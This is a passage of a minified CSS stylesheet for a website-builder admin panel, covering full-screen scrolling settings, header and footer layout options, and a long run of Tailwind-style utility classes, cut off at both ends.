25px;width:320px}.add_full_row_icon{color:#5874d8;margin-right:10px}.add_full_row_text{color:#5874d8;font-family:Microsoft YaHei;font-size:calc(var(--fontRatio, 1)*13px);font-weight:400}.full_row_container:hover{background:#5874d8;color:#fff}.full_row_container:hover .add_full_row_icon,.full_row_container:hover .add_full_row_text{color:#fff}.full_screen_add_row{align-items:center;display:flex;margin:20px auto 0}.full_screen_setting_wrapper{padding:25px 25px 0}.full_screen_setting_container{display:flex;flex-wrap:wrap;padding-top:14px}.full_screen_type_title{color:#666;font-size:calc(var(--fontRatio, 1)*12px);line-height:30px;text-align:center}.full_screen_type_img{height:70px;line-height:70px;overflow:hidden;position:relative;text-align:center;width:70px}.full_screen_type_item{box-sizing:border-box;font-size:0;margin-right:14px}.full_screen_footer_setting .full_screen_type_item:nth-of-type(2),.full_screen_header_setting .full_screen_type_item:nth-of-type(2),.full_screen_nav_setting .full_screen_type_item:last-of-type{margin-right:0}.full_screen_footer_setting .full_screen_type_img,.full_screen_header_setting .full_screen_type_img{align-items:center;box-sizing:border-box;display:flex;height:94px;justify-content:center;line-height:94px;width:156px}.full_screen_header_setting .full_screen_type_item_0 .full_screen_type_img{background-position:-1100px -10px}.full_screen_header_setting .full_screen_type_item_1 .full_screen_type_img{background-position:-1276px -10px}.full_screen_footer_setting .full_screen_type_item_0 .full_screen_type_img{background-position:-1100px -124px}.full_screen_footer_setting .full_screen_type_item_1 .full_screen_type_img{background-position:-1276px -124px}.full_screen_type_item_inner--gif{height:100%;width:100%}img.full_screen_type_item_inner--gif{height:94px;width:156px}.jz_full_screen_scrolling .full_screen_footer_setting .full_screen_type_item_2 .full_screen_type_img,.jz_full_screen_scrolling .full_screen_nav_setting .full_screen_type_item_3 .full_screen_type_img{background:none;font-size:calc(var(--fontRatio, 1)*13px);text-align:center}.jz_full_screen_scrolling .full_screen_nav_setting .full_screen_type_item_3 .full_screen_type_img{line-height:72px}.jz_full_screen_scrolling.full_screen_col .full_screen_nav_setting .full_screen_type_item_0 .full_screen_type_img{background-position:-354px -542px}.jz_full_screen_scrolling.full_screen_col .full_screen_nav_setting .full_screen_type_item_1 .full_screen_type_img{background-position:-444px -542px}.jz_full_screen_scrolling.full_screen_col .full_screen_nav_setting .full_screen_type_item_2 .full_screen_type_img{background-position:-534px -542px}.jz_full_screen_scrolling.full_screen_row .full_screen_nav_setting .full_screen_type_item_0 .full_screen_type_img{background-position:-354px -632px}.jz_full_screen_scrolling.full_screen_row .full_screen_nav_setting .full_screen_type_item_1 .full_screen_type_img{background-position:-444px -632px}.jz_full_screen_scrolling.full_screen_row .full_screen_nav_setting .full_screen_type_item_2 .full_screen_type_img{background-position:-534px -632px}.full_screen_animate_setting .full_screen_type_item_0 .full_screen_type_img{background-position:-354px -720px}.full_screen_animate_setting .full_screen_type_item_1 .full_screen_type_img{background-position:-444px -720px}.full_screen_animate_setting .full_screen_type_item_2 .full_screen_type_img{background-position:-534px -720px}.full_screen_animate_setting .full_screen_type_item_inner--gif{background:url(/image/rimage/manage/playAnimateIcon.png?v=202311271728) no-repeat 50%}.full_screen_animate_setting .full_screen_type_item_0 .full_screen_type_item_inner--gif{animation:moveInLeft .6s 0s both}.full_screen_animate_setting .full_screen_type_item_1 .full_screen_type_item_inner--gif{animation:panelMoveToLeft 2s ease both}.full_screen_animate_setting .full_screen_type_item_2 .full_screen_type_item_inner--gif{animation:rotating .6s 0s both}.full_screen_animate_setting .full_screen_type_img_1,.full_screen_animate_setting .full_screen_type_img_2,.full_screen_animate_setting .full_screen_type_img_3,.full_screen_footer_setting .full_screen_type_item .full_screen_type_img_0,.full_screen_footer_setting .full_screen_type_item .full_screen_type_img_1,.full_screen_header_setting .full_screen_type_item .full_screen_type_img_0,.full_screen_header_setting .full_screen_type_item .full_screen_type_img_1{background:none}.full_screen_footer_setting .full_screen_type_item_2 .full_screen_type_img:before{background:#e8f0fc;border-radius:3px;content:attr(data-imageText);font-size:calc(var(--fontRatio, 1)*13px);height:68px;left:50%;line-height:68px;position:absolute;top:50%;transform:translate(-50%,-50%);width:130px}.func_panel_wrap:not(.func_panel_wrap_oem) .full_screen_footer_setting .full_screen_type_item_2 .full_screen_type_img:after{background:url(/image/rimage/manage/mbg01.png?v=202311271728) no-repeat -648px -150px;color:#fc6500;content:"";height:20px;position:absolute;right:8px;top:8px;vertical-align:middle;width:20px}.full_screen_footer_setting .full_screen_type_item_2 .full_screen_type_box[data-disable=true]{pointer-events:none}.full_screen_footer_setting .full_screen_type_item_2[data-disable=true]{cursor:not-allowed}.full_screen_footer_setting .full_screen_type_item_2 .full_screen_type_box[data-disable=true] .full_screen_type_img:before{color:#999}.full_screen_setting_wrapper .func_panel_item_wrap .item_line{margin-bottom:0}.full_screen_setting_wrapper .func_panel_item_wrap .item_line .panel_item_title{margin-left:22px}.full_screen_setting_top{align-items:center;display:flex;justify-content:space-between}.full_screen_setting_btn,.full_screen_setting_title{font-size:calc(var(--fontRatio, 1)*13px)}.full_screen_setting_btn,.full_screen_type_box,.guide_blog{cursor:pointer}.full_screen_setting_btn:hover{color:#5874d8}.full_screen_footer_setting .jz-photo-group .jz-photo-group-item:not(.jz-photo-checked)[data-disable=true]:hover{border:1px solid #e7e7eb}.full_screen_content{display:flex;flex-wrap:wrap;justify-content:space-between;padding:35px 50px 0}.full_screen_pop_box{border-radius:2px;box-shadow:0 0 6px 0 rgba(0,0,0,.12);box-sizing:border-box;cursor:pointer;height:140px;padding:10px 0 0 10px;width:260px}.full_screen_pop_img{border-radius:2px;height:120px;width:240px}.full_screen_pop_title{color:#333;font-size:calc(var(--fontRatio, 1)*13px);line-height:1;margin-bottom:22px;margin-top:20px;text-align:center}.full_screen_pop_img_0{align-items:center;display:flex;justify-content:center}.add_row_icon{color:#a7a7a7;height:33px;width:33px}.full_screen_pop_img_1{background-image:url(/image/rimage/manage/styleType/scroll_page_material1.png?v=202311271728)}.full_screen_pop_img_2{background-image:url(/image/rimage/manage/styleType/scroll_page_material2.png?v=202311271728)}.full_screen_pop_img_3{background-image:url(/image/rimage/manage/styleType/scroll_page_material3.png?v=202311271728)}.jz_full_screen_scrolling__ipad .web_col_content_empty{height:177.777vw}.jz_full_screen_scrolling__ipad .jz_web_col[class*=jz_col_] .web_col_content_empty{height:auto!important}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row1>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row2>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row3>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row4>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row5>.jz_web_row__content>.jz_web_col__content>.jz_web_col,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row6>.jz_web_row__content>.jz_web_col__content>.jz_web_col{flex:1}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_10,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_11,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_12,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_6,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_7,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_8,.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_9{flex-basis:unset;flex-shrink:unset;min-width:0}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1{flex:1}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2{flex:2}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3{flex:3}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4{flex:4}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5{flex:5}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_6{flex:6}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_7{flex:7}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_8{flex:8}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_9{flex:9}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_10{flex:10}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_11{flex:11}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_12{flex:12}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_1_4{flex:.583335}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_2_4{flex:1}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_3_4{flex:1.416665}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_4_4{flex:1.833335}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_web_col__content>.jz_col_5_4{flex:2.25}.jz_full_screen_scrolling__ipad.jz_screen_pc .jz_web_row>.jz_web_row__content>.jz_col_6_4{flex:2.666665}.jz_full_screen_scrolling__ipad.jz_screen_pc .web_col_content_empty{height:56.25vw}.jz_full_screen_scrolling .jz_web_row--carousel_item{-ms-overflow-style:none;overflow-x:hidden;overflow-y:auto;overflow:-moz-scrollbars-none;scrollbar-width:none}.jz_full_screen_scrolling .jz_web_row--carousel_item::-webkit-scrollbar{width:0}.full_screen_col .jz_web_row--carousel_item .jz_col_empty{height:100%}.\!visible{visibility:visible!important}.visible{visibility:visible}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.left-0{left:0}.left-\[10px\]{left:10px}.left-\[5px\]{left:5px}.left-auto{left:auto}.right-0{right:0}.right-\[4px\]{right:4px}.right-auto{right:auto}.top-\[-1px\]{top:-1px}.top-\[1px\]{top:1px}.top-\[3px\]{top:3px}.top-\[4px\]{top:4px}.top-\[50\%\]{top:50%}.z-\[-1\]{z-index:-1}.z-\[11\]{z-index:11}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.clear-both{clear:both}.mx-\[15px\]{margin-left:15px;margin-right:15px}.mx-\[auto\]{margin-left:auto;margin-right:auto}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.\!mb-\[12px\]{margin-bottom:12px!important}.\!ml-\[20px\]{margin-left:20px!important}.\!ml-\[86px\]{margin-left:86px!important}.\!mr-\[7px\]{margin-right:7px!important}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[15px\]{margin-bottom:15px}.mb-\[16px\]{margin-bottom:16px}.mb-\[20px\]{margin-bottom:20px}.mb-\[24px\]{margin-bottom:24px}.mb-\[30px\]{margin-bottom:30px}.mb-\[8px\]{margin-bottom:8px}.ml-\[-20px\]{margin-left:-20px}.ml-\[10px\]{margin-left:10px}.ml-\[12px\]{margin-left:12px}.ml-\[16px\]{margin-left:16px}.ml-\[2px\]{margin-left:2px}.ml-\[32px\]{margin-left:32px}.ml-\[43px\]{margin-left:43px}.ml-\[6px\]{margin-left:6px}.ml-\[74px\]{margin-left:74px}.ml-\[75px\]{margin-left:75px}.ml-\[7px\]{margin-left:7px}.ml-\[84px\]{margin-left:84px}.ml-\[8px\]{margin-left:8px}.ml-auto{margin-left:auto}.mr-0{margin-right:0}.mr-\[16px\]{margin-right:16px}.mr-\[24px\]{margin-right:24px}.mr-\[40px\]{margin-right:40px}.mr-\[4px\]{margin-right:4px}.mr-\[6px\]{margin-right:6px}.mr-\[7px\]{margin-right:7px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-\[10px\]{margin-top:10px}.mt-\[12px\]{margin-top:12px}.mt-\[15\%\]{margin-top:15%}.mt-\[16px\]{margin-top:16px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[2px\]{margin-top:2px}.mt-\[33px\]{margin-top:33px}.mt-\[8px\]{margin-top:8px}.box-border{box-sizing:border-box}.line-clamp-2{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.\!inline{display:inline!important}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.\!h-auto{height:auto!important}.h-\[100px\]{height:100px}.h-\[16px\]{height:16px}.h-\[190px\]{height:190px}.h-\[1px\]{height:1px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[26px\]{height:26px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[32px\]{height:32px}.h-\[34px\]{height:34px}.h-\[40px\]{height:40px}.h-\[50px\]{height:50px}.h-\[52px\]{height:52px}.h-\[74px\]{height:74px}.h-\[78px\]{height:78px}.h-\[80px\]{height:80px}.h-auto{height:auto}.h-full{height:100%}.max-h-\[502px\]{max-height:502px}.max-h-none{max-height:none}.min-h-\[48px\]{min-height:48px}.min-h-\[68px\]{min-height:68px}.\!w-\[66px\]{width:66px!important}.\!w-\[72px\]{width:72px!important}.w-\[116px\]{width:116px}.w-\[16px\]{width:16px}.w-\[172px\]{width:172px}.w-\[180px\]{width:180px}.w-\[20px\]{width:20px}.w-\[24px\]{width:24px}.w-\[26px\]{width:26px}.w-\[28px\]{width:28px}.w-\[32px\]{width:32px}.w-\[33\%\]{width:33%}.w-\[340px\]{width:340px}.w-\[38px\]{width:38px}.w-\[40px\]{width:40px}.w-\[440px\]{width:440px}.w-\[50px\]{width:50px}.w-\[78px\]{width:78px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-full{width:100%}.min-w-0{min-width:0}.min-w-\[65px\]{min-width:65px}.\!max-w-\[initial\]{max-width:none!important}.flex-1{flex:1 1 0%}.flex-shrink{flex-shrink:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.border-collapse{border-collapse:collapse}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!cursor-not-allowed{cursor:not-allowed!important}.\!cursor-pointer{cursor:pointer!important}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.resize{resize:both}.list-none{list-style-type:none}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-stretch{justify-content:stretch}.gap-\[10px\]{gap:10px}.gap-\[12px\]{gap:12px}.gap-\[13px\]{gap:13px}.gap-\[14px\]{gap:14px}.gap-\[15px\]{gap:15px}.gap-\[16px\]{gap:16px}.gap-\[20px\]{gap:20px}.gap-\[22px\]{gap:22px}.gap-\[24px\]{gap:24px}.gap-\[25px\]{gap:25px}.gap-\[36px\]{gap:36px}.gap-\[40px\]{gap:40px}.gap-\[4px\]{gap:4px}.gap-\[6px\]{gap:6px}.gap-\[7px\]{gap:7px}.gap-\[8px\]{gap:8px}.gap-\[9px\]{gap:9px}.gap-x-\[0\.5\%\]{column-gap:.5%}.gap-x-\[12px\]{column-gap:12px}.gap-x-\[16px\]{column-gap:16px}.gap-y-\[20px\]{row-gap:20px}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded-\[20px\]{border-radius:20px}.rounded-\[22px\]{border-radius:22px}.rounded-\[2px\]{border-radius:2px}.rounded-\[4px\]{border-radius:4px}.rounded-\[8px\]{border-radius:8px}.rounded-tl-\[4px\]{border-top-left-radius:4px}.\!border{border-width:1px!important}.border{border-width:1px}.border-0{border-width:0}.border-\[1px\]{border-width:1px}.border-t{border-top-width:1px}.\!border-solid{border-style:solid!important}.border-solid{border-style:solid}.\!border-none{border-style:none!important}.\!border-\[var\(--theme-color\)\]{border-color:var(--theme-color)!important}.border-\[\#E3E2E8\]{--tw-border-opacity:1;border-color:rgb(227 226 232/var(--tw-border-opacity,1))}.border-\[\#d9d9d9\]{--tw-border-opacity:1;border-color:rgb(217 217 217/var(--tw-border-opacity,1))}.border-\[\#e3e2e8\]{--tw-border-opacity:1;border-color:rgb(227 226 232/var(--tw-border-opacity,1))}.border-\[\#ebebeb\]{--tw-border-opacity:1;border-color:rgb(235 235 235/var(--tw-border-opacity,1))}.border-\[--theme-color\],.border-\[var\(--theme-color\)\]{border-color:var(--theme-color)}.border-t-\[\#eeeeee\]{--tw-border-opacity:1;border-top-color:rgb(238 238 238/var(--tw-border-opacity,1))}.\!bg-\[\#fff\]{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))!important}.bg-\[\#E3E2E8\]{--tw-bg-opacity:1;background-color:rgb(227 226 232/var(--tw-bg-opacity,1))}.bg-\[\#F7F7F7\]{--tw-bg-opacity:1;background-color:rgb(247 247 247/var(--tw-bg-opacity,1))}.bg-\[\#e8e8e8\]{--tw-bg-opacity:1;background-color:rgb(232 232 232/var(--tw-bg-opacity,1))}.bg-\[\#eee\]{--tw-bg-opacity:1;background-color:rgb(238 238 238/var(--tw-bg-opacity,1))}.bg-\[\#f3f3f5\]{--tw-bg-opacity:1;background-color:rgb(243 243 245/var(--tw-bg-opacity,1))}.bg-\[\#f4f4f8\]{--tw-bg-opacity:1;background-color:rgb(244 244 248/var(--tw-bg-opacity,1))}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-\[\#f8f8f8\]{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-\[\#fff\]{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-\[--theme-color\]{background-color:var(--theme-color)}.bg-\[rgba\(0\2c 0\2c 0\2c \.7\)\]{background-color:rgba(0,0,0,.7)}.bg-\[rgba\(0\2c 0\2c 0\2c 0\.5\)\]{background-color:rgba(0,0,0,.5)}.bg-\[var\(--theme-color\)\]{background-color:var(--theme-color)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.\!bg-none{background-image:none!important}.bg-none{background-image:none}.bg-auto{background-size:auto}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-bottom{background-position:bottom}.bg-center{background-position:50%}.bg-left{background-position:0}.bg-left-bottom{background-position:0 100%}.bg-left-top{background-position:0 0}.bg-right{background-position:100%}.bg-right-bottom{background-position:100% 100%}.bg-right-top{background-position:100% 0}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.object-contain{object-fit:contain}.object-center{object-position:center}.\!p-0{padding:0!important}.\!p-\[22px\]{padding:22px!important}.p-0,.p-\[0\]{padding:0}.p-\[12px\]{padding:12px}.p-\[16px\]{padding:16px}.p-\[20px\]{padding:20px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[34px\]{padding-left:34px;padding-right:34px}.px-\[38px\]{padding-left:38px;padding-right:38px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[4px\]{padding-left:4px;padding-right:4px}.px-\[5px\]{padding-left:5px;padding-right:5px}.px-\[8px\]{padding-left:8px;padding-right:8px}.px-\[9px\]{padding-left:9px;padding-right:9px}.py-\[10px\]{padding-bottom:10px;padding-top:10px}.py-\[12px\]{padding-bottom:12px;padding-top:12px}.py-\[20px\]{padding-bottom:20px;padding-top:20px}.py-\[26px\]{padding-bottom:26px;padding-top:26px}.py-\[2px\]{padding-bottom:2px;padding-top:2px}.py-\[4px\]{padding-bottom:4px;padding-top:4px}.py-\[7px\]{padding-bottom:7px;padding-top:7px}.py-\[8px\]{padding-bottom:8px;padding-top:8px}.\!pb-\[20px\]{padding-bottom:20px!important}.\!pl-\[15px\]{padding-left:15px!important}.\!pt-\[22px\]{padding-top:22px!important}.pb-\[10px\]{padding-bottom:10px}.pb-\[16px\]{padding-bottom:16px}.pb-\[20px\]{padding-bottom:20px}.pb-\[30px\]{padding-bottom:30px}.pb-\[40px\]{padding-bottom:40px}.pb-\[80px\]{padding-bottom:80px}.pl-\[15px\]{padding-left:15px}.pl-\[16px\]{padding-left:16px}.pl-\[20px\]{padding-left:20px}.pl-\[24px\]{padding-left:24px}.pr-\[16px\]{padding-right:16px}.pr-\[20px\]{padding-right:20px}.pr-\[24px\]{padding-right:24px}.ps-0{padding-inline-start:0}.pt-\[10px\]{padding-top:10px}.pt-\[16px\]{padding-top:16px}.pt-\[20px\]{padding-top:20px}.pt-\[21px\]{padding-top:21px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.indent-\[18px\]{text-indent:18px}.align-middle{vertical-align:middle}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[16px\]{font-size:16px}.text-\[20px\]{font-size:20px}.font-bold{font-weight:700}.font-normal{font-weight:400}.capitalize{text-transform:capitalize}.italic{font-style:italic}.not-italic{font-style:normal}.\!leading-\[22px\]{line-height:22px!important}.leading-\[1\.5\]{line-height:1.5}.leading-\[13px\]{line-height:13px}.leading-\[26px\]{line-height:26px}.leading-\[40px\]{line-height:40px}.leading-none{line-height:1}.\!text-\[var\(--theme-color\)\]{color:var(--theme-color)!important}.text-\[\#000\]{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-\[\#0879FF\],.text-\[\#0879ff\]{--tw-text-opacity:1;color:rgb(8 121 255/var(--tw-text-opacity,1))}.text-\[\#1e1e1e\]{--tw-text-opacity:1;color:rgb(30 30 30/var(--tw-text-opacity,1))}.text-\[\#302e2f\]{--tw-text-opacity:1;color:rgb(48 46 47/var(--tw-text-opacity,1))}.text-\[\#333\]{--tw-text-opacity:1;color:rgb(51 51 51/var(--tw-text-opacity,1))}.text-\[\#4d4d4d\]{--tw-text-opacity:1;color:rgb(77 77 77/var(--tw-text-opacity,1))}.text-\[\#5874d8\]{--tw-text-opacity:1;color:rgb(88 116 216/var(--tw-text-opacity,1))}.text-\[\#666\]{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity,1))}.text-\[\#707070\;\]{color:#707070}.text-\[\#707070\]{--tw-text-opacity:1;color:rgb(112 112 112/var(--tw-text-opacity,1))}.text-\[\#919191\]{--tw-text-opacity:1;color:rgb(145 145 145/var(--tw-text-opacity,1))}.text-\[\#999\]{--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity,1))}.text-\[\#D9D9D9\]{--tw-text-opacity:1;color:rgb(217 217 217/var(--tw-text-opacity,1))}.text-\[\#FF1C1C\]{--tw-text-opacity:1;color:rgb(255 28 28/var(--tw-text-opacity,1))}.text-\[\#ddd\]{--tw-text-opacity:1;color:rgb(221 221 221/var(--tw-text-opacity,1))}.text-\[\#ea474e\]{--tw-text-opacity:1;color:rgb(234 71 78/var(--tw-text-opacity,1))}.text-\[\#fff\]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-\[1e1e1e\]{color:10e1e}.text-\[var\(--theme-color\)\]{color:var(--theme-color)}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-opacity-40{--tw-text-opacity:0.4}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-\[0_-4px_8px_\#0000001a\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_-4px_8px_\#0000001a\]{--tw-shadow:0 -4px 8px #0000001a;--tw-shadow-colored:0 -4px 8px var(--tw-shadow-color)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline{outline-style:solid}.blur{--tw-blur:blur(8px)}.blur,.drop-shadow{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px rgba(0,0,0,.1)) drop-shadow(0 1px 1px rgba(0,0,0,.06))}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.text-responsive-\[13px\]{font-size:calc(var(--fontRatio, 1)*13px)}.text-responsive-\[15px\]{font-size:calc(var(--fontRatio, 1)*15px)}.text-responsive-\[20px\]{font-size:calc(var(--fontRatio, 1)*20px)}.text-responsive-\[24px\]{font-size:calc(var(--fontRatio, 1)*24px)}.flex-center{align-items:center;display:flex;justify-content:center}.hover\:border-\[var\(--theme-color\)\]:hover{border-color:var(--theme-color)}.hover\:font-bold:hover{font-weight:700}.hover\:text-\[\#5d78d9\]:hover{--tw-text-opacity:1;color:rgb(93 120 217/var(--tw-text-opacity,1))}.hover\:text-\[\#D9D9D9\]:hover{--tw-text-opacity:1;color:rgb(217 217 